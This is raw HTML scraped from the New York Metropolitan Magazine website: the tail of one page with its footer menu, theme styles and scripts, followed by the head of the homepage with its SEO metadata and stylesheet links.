<style>.tdi_116 .tdb-menu>li.current-menu-item>a,.tdi_116 .tdb-menu>li.current-menu-ancestor>a,.tdi_116 .tdb-menu>li.current-category-ancestor>a,.tdi_116 .tdb-menu>li:hover>a,.tdi_116 .tdb-menu>li.tdb-hover>a,.tdi_116 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#eeeeee}.tdi_116 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_116 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_116 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_116 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_116 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_116 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_116 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_116 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_116 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_116 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_116 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_116 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#eeeeee}.tdi_116 .tdb-menu>li>a:after,.tdi_116 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_116 .tdb-menu>li.current-menu-item>a:after,.tdi_116 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_116 .tdb-menu>li.current-category-ancestor>a:after,.tdi_116 .tdb-menu>li:hover>a:after,.tdi_116 .tdb-menu>li.tdb-hover>a:after,.tdi_116 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_116 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_116 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_116 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_116 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_116 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_116 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#eeeeee}.tdi_116 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_116 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_116 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_116 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_116 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_116 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_116 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_116 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_116 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_116 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_116 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_116 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#eeeeee}</style><div id=tdi_116 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-bottom-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-43758" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43758"><a href="https://www.newyorkmetropolitan.com/news"><div class="tdb-menu-item-text">News</div></a></li>
<li id="menu-item-43756" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43756"><a href="https://www.newyorkmetropolitan.com/life"><div class="tdb-menu-item-text">Life</div></a></li>
<li id="menu-item-43755" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43755"><a href="https://www.newyorkmetropolitan.com/entertainment"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li id="menu-item-43757" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43757"><a href="https://www.newyorkmetropolitan.com/music"><div class="tdb-menu-item-text">Music</div></a></li>
<li id="menu-item-43754" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43754"><a href="https://www.newyorkmetropolitan.com/design"><div class="tdb-menu-item-text">Design</div></a></li>
<li id="menu-item-43759" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43759"><a href="https://www.newyorkmetropolitan.com/travel"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_119" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_120  wpb_row td-pb-row" >
<style scoped>.tdi_120,.tdi_120 .tdc-columns{min-height:0}.tdi_120,.tdi_120 .tdc-columns{display:block}.tdi_120 .tdc-columns{width:100%}.tdi_120{margin-bottom:40px!important}.tdi_120 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_120{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{margin-bottom:20px!important}}@media (max-width:767px){.tdi_120{margin-bottom:25px!important}}</style><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_122{vertical-align:baseline}.tdi_122>.wpb_wrapper,.tdi_122>.wpb_wrapper>.tdc-elements{display:block}.tdi_122>.wpb_wrapper>.tdc-elements{width:100%}.tdi_122>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_122>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_124  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_124{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_125" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_126  wpb_row td-pb-row" >
<style scoped>.tdi_126,.tdi_126 .tdc-columns{min-height:0}.tdi_126,.tdi_126 .tdc-columns{display:block}.tdi_126 .tdc-columns{width:100%}@media (min-width:768px){.tdi_126{margin-left:-40px;margin-right:-40px}.tdi_126 .tdc-row-video-background-error,.tdi_126 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_126{margin-left:-30px;margin-right:-30px}.tdi_126 .tdc-row-video-background-error,.tdi_126 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_126{margin-left:-15px;margin-right:-15px}.tdi_126 .tdc-row-video-background-error,.tdi_126 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_126{padding-bottom:25px!important}.tdi_126 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_126{padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_126{padding-bottom:10px!important}}@media (max-width:767px){.tdi_126{padding-bottom:10px!important}}</style><div class="vc_column tdi_128  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_128{vertical-align:baseline}.tdi_128>.wpb_wrapper,.tdi_128>.wpb_wrapper>.tdc-elements{display:block}.tdi_128>.wpb_wrapper>.tdc-elements{width:100%}.tdi_128>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_128>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_129 td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_129" >
<style>@media (max-width:767px){.tdi_129{margin-bottom:10px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_129{text-align:left!important}.tdi_129 .tdm-descr{color:#777777;font-family:Heebo!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .tdm-descr{font-size:12px!important}}@media (max-width:767px){.tdi_129 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">©2021 Copyright - New York Metropolitan Magazine</p></div></div></div><div class="vc_column tdi_131  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_131{vertical-align:baseline}.tdi_131>.wpb_wrapper,.tdi_131>.wpb_wrapper>.tdc-elements{display:block}.tdi_131>.wpb_wrapper>.tdc-elements{width:100%}.tdi_131>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_131>.wpb_wrapper{width:auto;height:auto}.tdi_131{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_132 td-blm-display-horizontal td-pb-border-top td_block_template_12 widget"  data-td-block-uid="tdi_132" >
<style>.tdi_132{margin-bottom:0px!important}@media(min-width:1141px){.tdi_132{display:inline-block!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_132 ul{text-align:center;justify-content:center;margin:0px}body .tdi_132 ul li a{justify-content:center}body .tdi_132 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_132 ul li{margin-right:18px}body .tdi_132 ul li:last-child{margin-right:0}body .tdi_132 a,body .tdi_132 .td-blm-sub-icon{color:#777777}body .tdi_132 li.current-menu-item>a,body .tdi_132 li.current-menu-ancestor>a,body .tdi_132 li.current-category-ancestor>a,body .tdi_132 a:hover,body .tdi_132 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_132 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_132 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_132 a:hover>.td-blm-sub-icon{color:#eeeeee}body .tdi_132 li{font-family:Heebo!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_132 ul li{margin-right:15px}body .tdi_132 ul li:last-child{margin-right:0}body .tdi_132 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_132 ul li{margin-right:12px}body .tdi_132 ul li:last-child{margin-right:0}body .tdi_132 li{font-size:12px!important}}@media (max-width:767px){body .tdi_132 ul li{margin-right:12px}body .tdi_132 ul li:last-child{margin-right:0}body .tdi_132 li{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_132 class="td_block_inner td-fix-index"><div class="menu-footmenu-container"><ul id="menu-footmenu" class="menu"><li id="menu-item-40774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40774"><a href="https://www.newyorkmetropolitan.com/#"><span class="td-blm-menu-item-txt">Home</span></a></li>
<li id="menu-item-44685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44685"><a href="https://www.newyorkmetropolitan.com/about"><span class="td-blm-menu-item-txt">About</span></a></li>
<li id="menu-item-43836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43836"><a href="https://www.newyorkmetropolitan.com/terms-conditions"><span class="td-blm-menu-item-txt">Terms &#038; Conditions</span></a></li>
<li id="menu-item-43833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-43833"><a href="https://www.newyorkmetropolitan.com/privacy-policy"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->



	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0&amp;appId=401112207894666&autoLogAppEvents=1">
		</script>

	  	

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 67c1443dae42a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-block-title-wrap{display:none}</style>

<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.newyorkmetropolitan.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"9176029e2c","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.21" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_13'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_43'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_57","location":"New York","api_location":"New York","api_language":"en","api_key":"c937b98a4e6a49405410bfe0790a0eac","today_icon":"scattered-clouds-n","today_icon_text":"scattered clouds","today_temp":[8.7,47.7],"today_humidity":61,"today_wind_speed":[6.7,4.2],"today_min":[7.4,45.4],"today_max":[9.5,49.2],"today_clouds":40,"current_unit":1,"forecast":[{"timestamp":1740722400,"day_name":"Fri","day_temp":[9,48],"owm_day_index":0},{"timestamp":1740787200,"day_name":"Sat","day_temp":[11,51],"owm_day_index":6},{"timestamp":1740873600,"day_name":"Sun","day_temp":[1,34],"owm_day_index":14},{"timestamp":1740960000,"day_name":"Mon","day_temp":[2,36],"owm_day_index":22},{"timestamp":1741046400,"day_name":"Tue","day_temp":[1,34],"owm_day_index":30}]});
				});
			
			

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_34';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_34');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_48';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_48');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_116';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_116');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_separator","style_general_header_menu_in_more","style_general_header_menu","style_general_socials","style_general_social3","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_bg_featured_image","style_general_single_post_share","style_general_single_content","style_general_search_form","style_general_icon","style_general_inline_text","style_general_related_post","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cc9d4d505b43477ca252f1340946defa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.938 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-28 00:06:05 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newyorkmetropolitan.com/?wordfence_syncAttackData=1740719165.4992
body_size: 52195
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newyorkmetropolitan.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.9.2 - aioseo.com -->
		<title>Home - New York Metropolitan Magazine</title>
	<meta name="description" content="Continue to the category Harry Styles Together, Together 2026 Tour Features a 30-Night Residency at MSG: Shop Tickets Here Continue to the category Robert Schwartzman Talks Zombies Movie on LIMEHOF Podcast tom needham - January 29, 2026 Lotus Dive Deep on Rise of the Anglerfish, Unveiling Luminous New Single “One Word” Daniel Joffe - January 29," />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.newyorkmetropolitan.com" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="New York Metropolitan Magazine - New York&#039;s Art, Design, Music &amp; Culture Scene" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Home - New York Metropolitan Magazine" />
		<meta property="og:description" content="Continue to the category Harry Styles Together, Together 2026 Tour Features a 30-Night Residency at MSG: Shop Tickets Here Continue to the category Robert Schwartzman Talks Zombies Movie on LIMEHOF Podcast tom needham - January 29, 2026 Lotus Dive Deep on Rise of the Anglerfish, Unveiling Luminous New Single “One Word” Daniel Joffe - January 29," />
		<meta property="og:url" content="https://www.newyorkmetropolitan.com" />
		<meta property="og:image" content="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-512.png" />
		<meta property="og:image:secure_url" content="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-512.png" />
		<meta property="og:image:width" content="512" />
		<meta property="og:image:height" content="512" />
		<meta property="article:published_time" content="2020-12-16T08:37:19+00:00" />
		<meta property="article:modified_time" content="2025-02-18T07:39:44+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/newyorkmetropolitan/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Home - New York Metropolitan Magazine" />
		<meta name="twitter:description" content="Continue to the category Harry Styles Together, Together 2026 Tour Features a 30-Night Residency at MSG: Shop Tickets Here Continue to the category Robert Schwartzman Talks Zombies Movie on LIMEHOF Podcast tom needham - January 29, 2026 Lotus Dive Deep on Rise of the Anglerfish, Unveiling Luminous New Single “One Word” Daniel Joffe - January 29," />
		<meta name="twitter:image" content="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-512.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.newyorkmetropolitan.com\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.newyorkmetropolitan.com#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"https:\/\/www.newyorkmetropolitan.com\/#organization","name":"New York Metropolitan Magazine","description":"New York's Art, Design, Music & Culture Scene","url":"https:\/\/www.newyorkmetropolitan.com\/","telephone":"+13475064380","logo":{"@type":"ImageObject","url":"https:\/\/www.newyorkmetropolitan.com\/wp-content\/uploads\/2020\/12\/nycicon-512.png","@id":"https:\/\/www.newyorkmetropolitan.com\/#organizationLogo","width":512,"height":512},"image":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/newyorkmetropolitan\/"]},{"@type":"WebPage","@id":"https:\/\/www.newyorkmetropolitan.com\/#webpage","url":"https:\/\/www.newyorkmetropolitan.com\/","name":"Home - New York Metropolitan Magazine","description":"Continue to the category Harry Styles Together, Together 2026 Tour Features a 30-Night Residency at MSG: Shop Tickets Here Continue to the category Robert Schwartzman Talks Zombies Movie on LIMEHOF Podcast tom needham - January 29, 2026 Lotus Dive Deep on Rise of the Anglerfish, Unveiling Luminous New Single \u201cOne Word\u201d Daniel Joffe - January 29,","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#breadcrumblist"},"datePublished":"2020-12-16T08:37:19-05:00","dateModified":"2025-02-18T02:39:44-05:00"},{"@type":"WebSite","@id":"https:\/\/www.newyorkmetropolitan.com\/#website","url":"https:\/\/www.newyorkmetropolitan.com\/","name":"New York Metropolitan Magazine","description":"New York's Art, Design, Music & Culture Scene","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="New York Metropolitan Magazine &raquo; Feed" href="https://www.newyorkmetropolitan.com/feed" />
<link rel="alternate" type="application/rss+xml" title="New York Metropolitan Magazine &raquo; Comments Feed" href="https://www.newyorkmetropolitan.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="New York Metropolitan Magazine &raquo; Home Comments Feed" href="https://www.newyorkmetropolitan.com/home/feed" />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
